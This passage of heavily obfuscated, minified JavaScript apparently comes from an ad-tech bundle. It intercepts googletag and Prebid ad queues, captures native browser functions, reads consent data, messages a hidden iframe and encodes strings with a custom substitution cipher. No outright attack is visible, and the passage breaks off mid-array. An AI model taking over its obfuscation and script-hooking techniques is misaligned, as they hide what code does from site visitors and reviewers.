rL=ri,n=window[rL(0xf23)][rL(0x32e)]()[rL(0xd35)]()[rL(0x84d)](a=>a[rL(0x423)]())[rL(0x84d)](a=>a[rL(0xa8e)]()[rL(0xf53)]()[rL(0x947)](rL(0xdd4)));n[rL(0xbc8)]>0x0&&(K['A'][rL(0xeda)](rL(0x1db)+n[rL(0xb1f)](a=>a[rL(0xa8e)]())[rL(0xe7f)](',\x20')),window[rL(0xf23)][rL(0xb28)](n));});}}function Y(l){const rU=r5;if(0x0===l[rU(0xbc8)])return;window[rU(0xf23)]=window[rU(0xf23)]||{},window[rU(0xf23)][rU(0x93f)]=window[rU(0xf23)][rU(0x93f)]||[];const I=function(){const rH=rU,g=window[rH(0xf23)][rH(0x7c8)];window[rH(0xf23)][rH(0x7c8)]=function(X,D,M){const rG=rH,T=l[rG(0x84d)](k=>X[rG(0x947)](k));if(T[rG(0xbc8)]>0x0)return K['A'][rG(0xeda)](rG(0xdcd),X,rG(0x62e),T[rG(0xe7f)](',\x20'),']'),y(X,D,M);for(var N=arguments[rG(0xbc8)],C=new Array(N>0x3?N-0x3:0x0),h=0x3;h<N;h++)C[h-0x3]=arguments[h];return g[rG(0xd2a)](this,X,D,M,...C);};};try{window[rU(0xf23)][rU(0x93f)][rU(0x61c)](I);}catch(g){K['A'][rU(0xac4)](rU(0x5d0)+g),window[rU(0xf23)][rU(0x93f)][rU(0x6c1)](I),window[rU(0xf23)][rU(0x93f)][rU(0x6c1)](()=>{const rf=rU,a=window[rf(0xf23)][rf(0x32e)]()[rf(0xd35)]()[rf(0x84d)](X=>l[rf(0xf67)](D=>X[rf(0xa8e)]()[rf(0x947)](D)));a[rf(0xbc8)]>0x0&&(K['A'][rf(0xeda)](rf(0xd80)+a[rf(0xb1f)](X=>X[rf(0xa8e)]())[rf(0xe7f)](',\x20')),window[rf(0xf23)][rf(0xb28)](a));});}}function z(){const rA=r5;(arguments[rA(0xbc8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[rA(0x36a)])[rA(0x378)](l=>{const rJ=rA;window[l]=window[l]||{},window[l][rJ(0xe3d)]=window[l][rJ(0xe3d)]||[],window[l][rJ(0xe3d)][rJ(0x6c1)](function(){const rw=rJ,I=function(g){const ry=a2c;try{g&&ry(0xdcb)==typeof g[ry(0xb2f)]&&(K['A'][ry(0xeda)](ry(0x4e1)[ry(0x585)](l),g[ry(0xb2f)]),setTimeout(()=>g[ry(0xb2f)]([]),0x0)),K['A'][ry(0xeda)](ry(0x422)[ry(0x585)](l),g);}catch(n){K['A'][ry(0xac4)](ry(0x6ec)[ry(0x585)](l),n);}return Promise[ry(0x1019)]({'bids':[],'timedOut':[],'auctionId':null});};I[rw(0xfe9)]=function(g){const rY=rw;return rY(0xdcb)!=typeof g||K['A'][rY(0xeda)](''[rY(0x585)](l,rY(0x81f))[rY(0x585)](g)),g;},window[l][rw(0xecd)]=I,window[l][rw(0xc9b)]=function(){const rz=rw;K['A'][rz(0xeda)](rz(0xc92)[rz(0x585)](l,rz(0x102c)));},window[l][rw(0x98e)]=function(){const rl=rw;K['A'][rl(0xeda)](rl(0xc92)[rl(0x585)](l,rl(0xdf4)));},window[l][rw(0x1055)]=function(){const rI=rw;return K['A'][rI(0xeda)](rI(0xc92)[rI(0x585)](l,rI(0x5ea))),{};};});});}},0x1b34:(Q,x,K)=>{'use strict';const rg=a2c;K['d'](x,{'aX':()=>L,'uD':()=>U});var b=K(0x4c5);const S=rg(0xb24);function L(){const rn=rg,H=b['A'][rn(0x87c)](S);return H?rn(0xbe0)===H:void 0x0;}function U(H){const ra=rg;b['A'][ra(0xa1d)](S,H[ra(0x6d0)]());}},0x1ce9:(Q,x,K)=>{'use strict';const rX=a2c;K['d'](x,{'A':()=>G});var b=K(0x2125),S=K(0x6f7),L=K(0x261a),U=K(0x18f7),H=K(0x1974);class G{static[rX(0x551)](f){const rD=rX;if(!f[rD(0xf0e)])return 0x0;let A;for(A=0x0;A<f[rD(0xf0e)][rD(0x6cb)][rD(0xbc8)]&&f[rD(0xf0e)][rD(0x6cb)][A]!==f;A++);return A;}static[rX(0x56a)](){const rM=rX;let f=arguments[rM(0xbc8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return f[rM(0x55c)]!==f[rM(0xd84)];}catch(A){return!0x0;}}static[rX(0x674)](){const rT=rX;if(void 0x0!==G[rT(0xce7)])return G[rT(0xce7)];if(!G[rT(0x56a)]())return G[rT(0xce7)]=!0x1,!0x1;if(window[rT(0x2e9)][rT(0x1047)][rT(0x628)](rT(0x894))||(0x0,S['EW'])(window[rT(0x2e9)][rT(0x1047)]))return G[rT(0xce7)]=!0x0,!0x0;try{if((window[rT(0x2e9)][rT(0x1047)][rT(0x947)]('#')?window[rT(0x2e9)][rT(0x1047)][rT(0x3dc)](0x0,window[rT(0x2e9)][rT(0x1047)][rT(0x3d5)]('#')):window[rT(0x2e9)][rT(0x1047)])===(window[rT(0xc27)][rT(0x2e9)][rT(0x1047)][rT(0x947)]('#')?window[rT(0xc27)][rT(0x2e9)][rT(0x1047)][rT(0x3dc)](0x0,window[rT(0xc27)][rT(0x2e9)][rT(0x1047)][rT(0x3d5)]('#')):window[rT(0xc27)][rT(0x2e9)][rT(0x1047)]))return G[rT(0xce7)]=!0x0,!0x0;}catch(f){}return G[rT(0xce7)]=!0x1,!0x1;}static[rX(0x495)](){const rN=rX;if(!this[rN(0x56a)]())return!0x1;try{return window[rN(0xc27)][rN(0x2e9)][rN(0x1047)],!0x1;}catch(f){return!0x0;}}static[rX(0xc42)](f){const rC=rX,A=rC(0x644);let J=f[A];return J||(J=U['A'][rC(0xe0a)](),f[A]=J),J;}static[rX(0xde1)](f){const rh=rX,A=document[rh(0xc50)](rh(0x560)),J=L['A'][rh(0x87c)]()[rh(0x2eb)][rh(0x87c)][rh(0xd2a)](f);for(let y=0x0;y<J[rh(0xbc8)];y++){const w=J[y];L['A'][rh(0x87c)]()[rh(0xcf2)][rh(0xd2a)](A,w[rh(0x640)],w[rh(0xcc8)]);}return L['A'][rh(0x87c)]()[rh(0xb2d)][rh(0xa1d)][rh(0xd2a)](A,L['A'][rh(0x87c)]()[rh(0xb2d)][rh(0x87c)][rh(0xd2a)](f)),A;}static[rX(0x1043)](f,A){const rk=rX;A[rk(0xf49)]?L['A'][rk(0x87c)]()[rk(0x4c0)][rk(0xd2a)](A[rk(0x9aa)],f,A[rk(0xf49)]):L['A'][rk(0x87c)]()[rk(0x8f9)][rk(0xd2a)](A[rk(0x9aa)],f);}static async[rX(0x4b1)](f,A){const rm=rX;if(L['A'][rm(0x87c)]()[rm(0x865)][rm(0xd2a)](f,rm(0x23e))&&!L['A'][rm(0x87c)]()[rm(0x865)][rm(0xd2a)](f,rm(0xd3e))){const J=(0x0,H['c'])(y=>{const rF=rm;L['A'][rF(0x87c)]()[rF(0xbca)][rF(0xd2a)](f,rF(0xa2c),()=>{y();}),L['A'][rF(0x87c)]()[rF(0xbca)][rF(0xd2a)](f,rF(0xac4),()=>{y();});});return A[rm(0xf0e)][rm(0x76b)](f,A),J;}return A[rm(0xf0e)][rm(0x76b)](f,A),(0x0,H['c'])(y=>y());}static async[rX(0x5bc)](f,A){const ru=rX;if(L['A'][ru(0x87c)]()[ru(0x865)][ru(0xd2a)](A,ru(0x23e))&&!L['A'][ru(0x87c)]()[ru(0x865)][ru(0xd2a)](A,ru(0xd3e))){const J=(0x0,H['c'])(y=>{const rP=ru;L['A'][rP(0x87c)]()[rP(0xbca)][rP(0xd2a)](A,rP(0xa2c),()=>{y();}),L['A'][rP(0x87c)]()[rP(0xbca)][rP(0xd2a)](A,rP(0xac4),()=>{y();});});return L['A'][ru(0x87c)]()[ru(0x8f9)][ru(0xd2a)](f,A),J;}return L['A'][ru(0x87c)]()[ru(0x8f9)][ru(0xd2a)](f,A),(0x0,H['c'])(y=>y());}}(0x0,b['A'])(G,rX(0xce7),void 0x0);},0x4c5:(Q,x,K)=>{'use strict';const rs=a2c;K['d'](x,{'A':()=>L});var b=K(0x2125);const S=0x1f40;class L{static[rs(0xbb9)](H){const rW=rs;this[rW(0x633)]=H;}static[rs(0x87c)](H){const rB=rs;let G=!(arguments[rB(0xbc8)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],f=arguments[rB(0xbc8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:rB(0x280);try{return G&&(H=U(H)),window[f][rB(0xbe5)](H);}catch(A){return'';}}static[rs(0xa1d)](H,G){const rV=rs;let f=!(arguments[rV(0xbc8)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],A=arguments[rV(0xbc8)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:rV(0x280);try{if(f&&(H=U(H)),!this[rV(0x633)])return window[A][rV(0xe91)](H,G);(async function(){const rq=rV,{enableGpp:J=!0x1}={},y=await function(Y){const {tcfTimeoutMs:z=S,requireTcString:l=!0x0}=Y||{};return new Promise(async(I,g)=>{const rZ=a2c;try{var X,D;await(function(){const rR=a2c;let C=arguments[rR(0xbc8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:S;return new Promise((h,k)=>{const rv=rR,m=Date[rv(0x563)](),F=()=>{const ro=rv;ro(0xdcb)!=typeof window[ro(0xb6e)]?Date[ro(0x563)]()-m>C?k(new Error(ro(0x240))):setTimeout(F,0x32):h(window[ro(0xb6e)]);};F();});}(z));let M=!0x1;const T=C=>!(!C||rZ(0x30f)!==C[rZ(0xe70)]&&rZ(0x448)!==C[rZ(0xe70)]||l&&!C[rZ(0xc81)]),N=(C,h)=>{const re=rZ;if(h&&!M&&T(C)){M=!0x0;try{var k,m;null===(k=(m=window)[re(0xb6e)])||void 0x0===k||k[re(0xd2a)](m,re(0xb05),0x2,()=>{},C[re(0x3c9)]);}catch{}I(C);}};null===(X=(D=window)[rZ(0xb6e)])||void 0x0===X||X[rZ(0xd2a)](D,rZ(0x886),0x2,N),setTimeout(()=>{const rE=rZ;M||g(new Error(rE(0x9a7)));},z);}catch(C){g(C);}});}();if(!function(Y){const rd=a2c;var z,l;return!!(null!==(z=null===(l=Y[rd(0x497)])||void 0x0===l?void 0x0:l[rd(0x903)])&&void 0x0!==z?z:{})[0x1];}(y))throw new Error(rq(0x9f6));let w;if(J)try{w=await(function(){const x0=rq;let Y=arguments[x0(0xbc8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((z,l)=>{const x1=x0,I=Date[x1(0x563)](),g=()=>{const x2=x1;x2(0xdcb)!=typeof window[x2(0xfd6)]?Date[x2(0x563)]()-I>Y?l(new Error(x2(0x441))):setTimeout(g,0x32):((()=>{const x3=x2;try{var X,D,M,T;null===(X=(D=window)[x3(0xfd6)])||void 0x0===X||X[x3(0xd2a)](D,x3(0x886),(N,C)=>{const x4=x3;C&&N&&(x4(0xd98)===N[x4(0xd6f)]||x4(0x7be)===N[x4(0xd6f)])&&z(N);}),null===(M=(T=window)[x3(0xfd6)])||void 0x0===M||M[x3(0xd2a)](T,x3(0xc09),(N,C)=>{const x5=x3;C&&N&&z({'eventName':x5(0x82f),'data':N});});}catch{}})());};g();});}());}catch(Y){console[rq(0x578)](Y);}return{'result':await Promise[rq(0x1019)]((z=>{const x6=rq;let {tcData:l,gppInfo:I}=z;window[A][x6(0xe91)](H,G);})({'tcData':y,'gppInfo':w})),'tcData':y,'gppInfo':w};}()[rV(0xd9f)](J=>{}));}catch(J){}}static[rs(0xa3a)](H){const x7=rs;let G=!(arguments[x7(0xbc8)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],f=arguments[x7(0xbc8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:x7(0x280);try{return G&&(H=U(H)),window[f][x7(0x36c)](H);}catch(A){}}}(0x0,b['A'])(L,rs(0x633),!0x1);const U=H=>''[rs(0x585)](window[rs(0x2e9)][rs(0xeee)],rs(0xdca))[rs(0x585)](btoa(H));},0x1fbd:(Q,x,K)=>{'use strict';K['d'](x,{'B3':()=>H,'I1':()=>S,'Nq':()=>U});let b=!0x1;function S(){return b;}const L=()=>{b=!0x0;};function U(){const x8=a2c;window[x8(0x886)](x8(0x776),L);}function H(){const x9=a2c;window[x9(0xb05)](x9(0x776),L);}},0xbb5:(Q,x,K)=>{'use strict';const xj=a2c;K['d'](x,{'A':()=>L});const b={'HTMLIFrameElement_contentWindow':()=>Object[xj(0x220)](HTMLIFrameElement[xj(0x86f)],xj(0x3e5)),'XMLHttpRequest_open':()=>U(window,xj(0xf35),xj(0x3c8)),'Window_decodeURIComponent':()=>U(window,xj(0xc30),xj(0x924)),'Window_fetch':()=>U(window,xj(0xc30),xj(0xf9c)),'Element_setAttribute':()=>U(window,xj(0xe1d),xj(0xd5b)),'EventTarget_addEventListener':()=>U(window,xj(0xa46),xj(0x886))},S=xj(0x598)+window[xj(0x907)](window[xj(0x2e9)][xj(0x1047)]),L={'get'(){const xc=xj;return this[xc(0x39e)](),window[S];},'collectOne'(H){window[S]=window[S]||{},window[S][H]||(window[S][H]=b[H]());},'collect'(){const xO=xj;window[S]=window[S]||{};for(const [H,G]of Object[xO(0x946)](b))window[S][H]||(window[S][H]=G());}};function U(H,G,f){const xp=xj;var A,J,y;return xp(0x3a4)===G[xp(0xf53)]()?H[f]:xp(0x1f9)===G?null===(A=H[xp(0x1f9)])||void 0x0===A?void 0x0:A[f]:xp(0xde8)===G?null===(J=H[xp(0xde8)])||void 0x0===J?void 0x0:J[f]:null===(y=H[G])||void 0x0===y||null===(y=y[xp(0x86f)])||void 0x0===y?void 0x0:y[f];}},0x1974:(Q,x,K)=>{'use strict';function i(b){const xQ=a2c,S=(L,U)=>{b(L,U);};return S[xQ(0x6d0)]=()=>xQ(0x2d4),new Promise(S);}K['d'](x,{'c':()=>i});},0x758:(Q,x,K)=>{'use strict';const xx=a2c;K['d'](x,{'G':()=>L});var b=K(0x1974);class S{constructor(U,H){const xr=a2c;this[xr(0x697)]=U,this[xr(0xffc)]=H;}}class L{static[xx(0x7f0)](U,H){const xK=xx;let G=arguments[xK(0xbc8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,b['c'])((f,A)=>{const xt=xK;try{const J=new XMLHttpRequest();J[xt(0x77c)]=y=>{const xi=xt;0x4===J[xi(0xb83)]&&f(new S(J[xi(0x697)],J[xi(0x98a)]));},J[xt(0x3c8)](U,H),J[xt(0x773)](G);}catch(y){A(y);}});}}},0x197c:(Q,x,K)=>{'use strict';K['d'](x,{'Y':()=>G,'p':()=>f});var b=K(0x23b5),S=K(0xbb5),L=K(0x6f7);let U=null,H=!0x1;function G(A){const xb=a2c;if(null===U){U=document[xb(0xc50)](xb(0x956)),U[xb(0x2e5)][xb(0xc41)](xb(0x6ea),'0'),U[xb(0x2e5)][xb(0xc41)](xb(0x546),'0'),U[xb(0x2e5)][xb(0xc41)](xb(0x8c4),xb(0x6a2)),U[xb(0x2e5)][xb(0xc41)](xb(0x3d3),xb(0x37c)),S['A'][xb(0x87c)]()[xb(0xcf2)][xb(0xd2a)](U,xb(0x28a),xb(0x2c4));const J=(0x0,L['Wq'])({'protectUrlContext':A,'url':b['A'][xb(0xd28)]+xb(0x4ee),'endpoint':b['A'][xb(0xd28)]});S['A'][xb(0x87c)]()[xb(0xcf2)][xb(0xd2a)](U,xb(0xd8e),xb(0x27d)[xb(0x585)](J,xb(0x46b)));const y=w=>{const xS=xb;xS(0x6aa)===w[xS(0x205)][xS(0x433)]&&(H=!0x0,window[xS(0xb05)](xS(0x64c),y));};window[xb(0x886)](xb(0x64c),y),document[xb(0xa5c)][xb(0xd0f)](U);}return U;}const f=async(A,J)=>new Promise(async(y,w)=>{const xL=a2c,Y=G(A);for(;!H;)await new Promise(g=>setTimeout(g,0x7b));const z=S['A'][xL(0x87c)]()[xL(0x815)][xL(0x87c)][xL(0xd2a)](Y,window);if(!z)return y(!0x0);const I=new MessageChannel();I[xL(0xe28)][xL(0xe74)]=g=>{const xU=xL;y(g[xU(0x205)]);},z[xL(0x9ab)]({'type':xL(0x2e6),'src':J},'*',[I[xL(0x3a7)]]);});},0x1fae:(Q,x,K)=>{'use strict';const xH=a2c;K['d'](x,{'Bo':()=>Y,'VS':()=>w,'pI':()=>z,'sU':()=>D,'ts':()=>M,'v5':()=>X,'yu':()=>I});var b=K(0x6f7);const S=[xH(0xc3a),xH(0x385),xH(0x52e),xH(0xe94),xH(0x527),xH(0x2b1),xH(0x845),xH(0xae8),xH(0x356),xH(0xba3),xH(0xe48),xH(0x8ee),xH(0xb16),xH(0xcb1),xH(0x2ae),xH(0xf27),xH(0xe69),xH(0x554),xH(0xb8d),xH(0x1005),xH(0xaf1),xH(0xdad),xH(0x4a7),xH(0xc5c),xH(0xccf),xH(0x689),xH(0x8aa),xH(0xfe3),xH(0xe1a),xH(0xcd3),xH(0x35e),xH(0x4bd),xH(0xac8),xH(0x58b),xH(0x4f2),xH(0xca2),xH(0x64a),xH(0xb5b),xH(0xbf8),xH(0x67a),xH(0x7a7),xH(0x4ff),xH(0x2f8),xH(0x56f),xH(0xd00),xH(0xf98),xH(0x375),xH(0x8d9),xH(0xa79),xH(0x7f3),xH(0xd4c),xH(0x4fc),xH(0x2ae),xH(0x6a7),xH(0xd95),xH(0xe13),xH(0xc4a),xH(0xd82),xH(0xfad),xH(0xdf9),xH(0xe29),xH(0xe81),xH(0xde9),xH(0x799),xH(0xd19),xH(0xff9),xH(0xf70),xH(0xd91),xH(0x7af),xH(0x8a4),xH(0xed0),xH(0xad7),xH(0xe31),xH(0xf3a),xH(0x1034),xH(0x686),xH(0xb66),xH(0x7b6),xH(0x927),xH(0xde6),xH(0x4ff),xH(0xdf7),xH(0xdc9),xH(0x442),xH(0xf91),xH(0xe6d),xH(0xd6c),xH(0x5f4),xH(0xd44),xH(0xa15),xH(0x7ae),xH(0xb5e),xH(0xf87),xH(0xc90),xH(0xe46),xH(0x9f0),xH(0xacd),xH(0x270),xH(0x1e1),xH(0xce3),xH(0xd78),xH(0x5c8),xH(0xa7e),xH(0x1e5),xH(0xb69),xH(0x1023),xH(0x531),xH(0x888),xH(0xb15),xH(0xaaa),xH(0x593),xH(0xa11),xH(0x4a7),xH(0xc02),xH(0x8ed),xH(0xf5f),xH(0xd2d),xH(0xefa),xH(0x635),xH(0x729),xH(0x665),xH(0xdf6),xH(0xdc4),xH(0xa34),xH(0xeef),xH(0x329),xH(0xb3d),xH(0x59e),xH(0xc33),xH(0xe23),xH(0xf22),xH(0x958),xH(0x9f5),xH(0x3a1),xH(0x604),xH(0xd4d),xH(0xbda),xH(0x543),xH(0x20e),xH(0x54b),xH(0x69c),xH(0xfc0),xH(0x719),xH(0xb44),xH(0x8ce),xH(0x60d),xH(0xd7b),xH(0xc8d),xH(0x8ff),xH(0x9d0),xH(0xc9f),xH(0xe3f),xH(0xe8b),xH(0xc25),xH(0xa35),xH(0x83f),xH(0x2d6),xH(0x5e3),xH(0x4ec),xH(0x43b),xH(0xcbd),xH(0x430),xH(0x987),xH(0x65f),xH(0xc37),xH(0x637),xH(0xe58),xH(0x728),xH(0xa73),xH(0xddd),xH(0xdd5),xH(0x2f5),xH(0x67d),xH(0x256),xH(0x91f),xH(0xb85),xH(0xba8),xH(0x7c3),xH(0xa19),xH(0xef1),xH(0x564),xH(0xed4),xH(0xb87),xH(0xf69),xH(0x3a3),xH(0x2f2),xH(0x50a),xH(0xe54),xH(0x1004),xH(0xa38),xH(0x57a),xH(0x57f),xH(0xedb),xH(0x3dd),xH(0x51e),xH(0xf57),xH(0x8b9),xH(0xa36),xH(0xfa1),xH(0xf1a),xH(0xf69),xH(0x207),xH(0x3b1),xH(0x43a),xH(0xe1c),xH(0x54d),xH(0x742),xH(0x7b7),xH(0x7e2),xH(0x849),xH(0xf20),xH(0x4f7),xH(0x1e3),xH(0x5a6),xH(0xb7e),xH(0xf86),xH(0xb89),xH(0x31c),xH(0x318),xH(0xfd4),xH(0x980),xH(0xdf3),xH(0x751),xH(0x532),xH(0xae4),xH(0x2f0),xH(0xaf3),xH(0xdd6),xH(0x201),xH(0x917),xH(0xafb),xH(0x548),xH(0xf7e),xH(0x2ca),xH(0x45f),xH(0xcf6),xH(0xe41),xH(0xcf3),xH(0x9da),xH(0xe25),xH(0xa84),xH(0xefe),xH(0x9f2),xH(0x104c),xH(0xc6e),xH(0x9b8),xH(0x476),xH(0xcff),xH(0xa80),xH(0x51d),xH(0xf06),xH(0xac1),xH(0x48b),xH(0x605),xH(0xe3a),xH(0x396)],L=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/],U=[xH(0xeaa),xH(0xeba),xH(0xa4f),xH(0xb50),xH(0x1f0),xH(0xb08),'Ad',xH(0x1030),xH(0xb8e),xH(0x94d),xH(0x9fc),xH(0x33d),xH(0xf3b),xH(0xa2a),xH(0x4db),xH(0x9ed),xH(0x629),xH(0x1054),xH(0xbae),xH(0x8ba),xH(0x682),xH(0x6f2),xH(0x70c),xH(0xfb1),xH(0xccb),xH(0x92d),xH(0x3ad),xH(0xf7a),xH(0xafa),xH(0xb77),xH(0xce8),xH(0xb34),xH(0xe5c),xH(0x797),xH(0x95b),xH(0x7cf),xH(0x92e),xH(0xbd8),xH(0xff6),xH(0x376),xH(0xbb1),xH(0x1031),xH(0x706),xH(0x2c9),xH(0x7f8),xH(0x31e),xH(0x5a8),xH(0xeca),xH(0xff0),xH(0x56b),xH(0x103c),xH(0xf43),xH(0x313),xH(0x770),xH(0x994),xH(0xfd8),xH(0x1058)],H=['ad',xH(0x60b),'Ad',xH(0x36d)],G=[xH(0x9a0),xH(0xf4a)],A=[],J=[{'key':xH(0xc3d),'value':[xH(0xb7f)]}];function w(T){const xG=xH;var N,C,F,P,W,B,V,R,Z,E;const q=[...H,...null!==(N=null==T?void 0x0:T['id'])&&void 0x0!==N?N:[]],j0=[...U,...null!==(C=null==T?void 0x0:T[xG(0x4d2)])&&void 0x0!==C?C:[]],j1=[...S,...null!==(F=null==T?void 0x0:T[xG(0xf58)])&&void 0x0!==F?F:[]][xG(0x84d)](j6=>xG(0xf82)!==j6),j2=[...L,...null!=T&&T[xG(0xcbb)]?[new RegExp(T[xG(0xcbb)][xG(0xe7f)]('|'))]:[]],j3=[...A,...null!==(P=null==T?void 0x0:T[xG(0x2b8)])&&void 0x0!==P?P:[]],j4=[...null!==(W=null==T?void 0x0:T[xG(0xfdd)])&&void 0x0!==W?W:[]],j5={'id':[{'type':xG(0x7c0),'value':xG(0x307)},{'type':xG(0x7c0),'value':xG(0xf96)},...null!==(B=null==T||null===(V=T[xG(0xf34)])||void 0x0===V?void 0x0:V['id'])&&void 0x0!==B?B:[]],'url':[{'type':xG(0x549),'value':xG(0x386)},...null!==(R=null==T||null===(Z=T[xG(0xf34)])||void 0x0===Z?void 0x0:Z[xG(0xe01)])&&void 0x0!==R?R:[]]};return{'ids':q,'idSubstrings':j0,'idRegex':new RegExp(j0[xG(0xe7f)]('|')),'domains':j1,'urlRegexes':j2,'selectorsToForceProtect':j4,'attributes':[...G,...null!==(E=null==T?void 0x0:T[xG(0xf1b)])&&void 0x0!==E?E:[]],'attributeValueKeys':J,'tagName':j3,'exclusionRules':j5};}function Y(T,N){const xf=xH;return!(!T[xf(0xf44)][xf(0x947)](N)&&!T[xf(0x5ae)][xf(0xb02)](N))&&!T[xf(0xf34)]['id'][xf(0xf67)](C=>xf(0x549)===C[xf(0x433)]?C[xf(0xcc8)]===N:xf(0x7c0)===C[xf(0x433)]?N[xf(0x947)](C[xf(0xcc8)]):void C[xf(0x433)]);}function z(T,N){const xA=xH;if(null==N||''===N)return!0x1;const C=(0x0,b['GX'])(N);return!!C&&(!(!T[xA(0x649)][xA(0xf67)](k=>C[xA(0xc23)][xA(0x6f9)](k))&&!T[xA(0xdba)][xA(0xf67)](k=>k[xA(0xb02)](C[xA(0x1047)])))&&!T[xA(0xf34)][xA(0xe01)][xA(0xf67)](k=>xA(0x549)===k[xA(0x433)]?k[xA(0xcc8)]===C[xA(0x1047)]:xA(0x7c0)===k[xA(0x433)]?C[xA(0x1047)][xA(0x947)](k[xA(0xcc8)]):void 0x0));}function I(T,N){const xJ=xH;return N[xJ(0x628)](xJ(0x4dd))&&T[xJ(0xf1b)][xJ(0x947)](N);}function X(T,N,C){const xy=xH;return!!C&&T[xy(0x5e6)][xy(0xf67)](k=>{const xw=xy;let {key:F,value:P}=k;return F===N&&P[xw(0x947)](C);});}function D(T,N){const xY=xH;return!!(N[xY(0x57b)]('id')&&Y(T,N['id'])||N[xY(0x57b)](xY(0x768))&&Y(T,N[xY(0xe0a)])||N[xY(0x57b)](xY(0x23e))&&z(T,N[xY(0x438)](xY(0x23e)))||N[xY(0x57b)](xY(0x1047))&&z(T,N[xY(0x438)](xY(0x1047))));}function M(T,N){const xz=xH;return T[xz(0x2b8)][xz(0xf67)](C=>C[xz(0xf53)]()===N[xz(0xf53)]());}},0x190b:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>S});var b=K(0xebc);const S={'encode':function(H){const xl=a2c;let G=arguments[xl(0xbc8)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,b['i7'])();return G['id']+H[xl(0x387)]('')[xl(0xb1f)](f=>G[xl(0xf07)][xl(0x947)](f)?String[xl(0x91d)](G[xl(0x90f)])+L(G[xl(0xf07)],G[xl(0xf7d)],f):G[xl(0xcc6)][xl(0x947)](f)?String[xl(0x91d)](G[xl(0x408)])+L(G[xl(0xcc6)],G[xl(0x964)],f):L(G[xl(0x9e7)],G[xl(0xb17)],f))[xl(0xe7f)]('');},'decode':H=>{const xI=a2c,G=(0x0,b['i7'])(H[xI(0x3dc)](0x0,0x4));if(!G)throw new Error(xI(0xec4)+H);const f=H[xI(0x3dc)](0x4);let A=0x0;return f[xI(0x387)]('')[xI(0xb1f)](J=>{const xg=xI;if(0x0==A&&J===String[xg(0x91d)](G[xg(0x90f)]))return A=0x1,'';if(0x0==A&&J===String[xg(0x91d)](G[xg(0x408)]))return A=0x2,'';if(0x0!=A){const y=A;if(A=0x0,0x1==y)return G[xg(0xf7d)][xg(0x947)](J)?U(G[xg(0xf07)],G[xg(0xf7d)],J):U(G[xg(0x9e7)],G[xg(0xb17)],J)+J;if(0x2==y)return G[xg(0x964)][xg(0x947)](J)?U(G[xg(0xcc6)],G[xg(0x964)],J):U(G[xg(0x9e7)],G[xg(0xb17)],J)+J;throw new Error(xg(0xc61)+y);}return U(G[xg(0x9e7)],G[xg(0xb17)],J);})[xI(0xe7f)]('');}};function L(H,G,f){const xn=a2c;if(0x1!==f[xn(0xbc8)])throw new Error(xn(0x49b));return H[xn(0x947)](f)?G[H[xn(0x3d5)](f)]:f;}function U(H,G,f){const xa=a2c;if(0x1!==f[xa(0xbc8)])throw new Error(xa(0x49b));return G[xa(0x947)](f)?H[G[xa(0x3d5)](f)]:f;}},0xebc:(Q,x,K)=>{'use strict';const xD=a2c;K['d'](x,{'$o':()=>U,'i7':()=>L});var b=K(0x23b5),S=K(0x18f7);function L(J){const xX=a2c;return J?A[xX(0xc65)](y=>y['id']===J):b['A'][xX(0xeda)]?G[0x0]:S['A'][xX(0x8a1)](G);}const U=()=>G[G[xD(0xbc8)]-0x1];function H(J){const xM=xD,y=[xM(0x6b1),xM(0xb54),xM(0x691),xM(0xbe2),xM(0x841),xM(0x93e),xM(0x320),xM(0x5de),xM(0x463)],w={};for(let Y=0x0;Y<y[xM(0xbc8)];Y++){const z=J[Y];w[atob(y[Y])]=xM(0xe4e)==typeof z?atob(z):z;}return w;}const G=[[xD(0x87a),xD(0x6ed),xD(0x2d9),0x75,xD(0x8bc),xD(0x3ed),0x39,xD(0x1f8),xD(0xfdf)],[xD(0x8cc),xD(0xe83),xD(0xef3),0x75,xD(0x67c),xD(0xb48),0x73,xD(0xc31),xD(0x976)],[xD(0x5b4),xD(0x86a),xD(0x786),0x61,xD(0x269),xD(0x893),0x72,xD(0x758),xD(0xb11)],[xD(0xf71),xD(0xb13),xD(0x73b),0x6a,xD(0x8ef),xD(0x3d6),0x35,xD(0x4ef),xD(0xe67)]][xD(0xb1f)](J=>H(J)),f=[[xD(0x327),xD(0xfa9),xD(0x933),0x77,xD(0x395),xD(0x278),0x66,xD(0xf95),xD(0x393)],[xD(0xbd2),xD(0x2c1),xD(0x1035),0x39,xD(0xece),xD(0x97f),0x65,xD(0xa67),xD(0x617)],[xD(0xa0e),xD(0xaf8),xD(0x61a),0x66,xD(0xde2),xD(0x7a0),0x38,xD(0x48a),xD(0x52d)],[xD(0x2c7),xD(0x434),xD(0xf6f),0x61,xD(0xf6b),xD(0xbc5),0x73,xD(0x6bd),xD(0x6c7)],[xD(0xcc9),xD(0x984),xD(0xe7d),0x79,xD(0x5ad),xD(0x81c),0x6e,xD(0x5da),xD(0x1010)],[xD(0xfec),xD(0x584),xD(0x8e5),0x76,xD(0x73a),xD(0xaeb),0x73,xD(0xb94),xD(0xd54)],[xD(0xbf4),xD(0xe47),xD(0x23f),0x70,xD(0x8d7),xD(0x224),0x72,xD(0x754),xD(0x8d4)],[xD(0x597),xD(0x86d),xD(0xb14),0x6b,xD(0x6be),xD(0x932),0x68,xD(0xc3e),xD(0xe8f)],[xD(0x25f),xD(0xabf),xD(0x255),0x73,xD(0x1044),xD(0x846),0x68,xD(0x782),xD(0xbd3)],[xD(0x852),xD(0xc1a),xD(0x374),0x61,xD(0xfa4),xD(0x587),0x65,xD(0x9bb),xD(0xcce)],[xD(0x3d1),xD(0x253),xD(0x1042),0x6a,xD(0xfa7),xD(0x30a),0x6b,xD(0xcd4),xD(0x365)],[xD(0xe7e),xD(0x9d3),xD(0xa65),0x66,xD(0x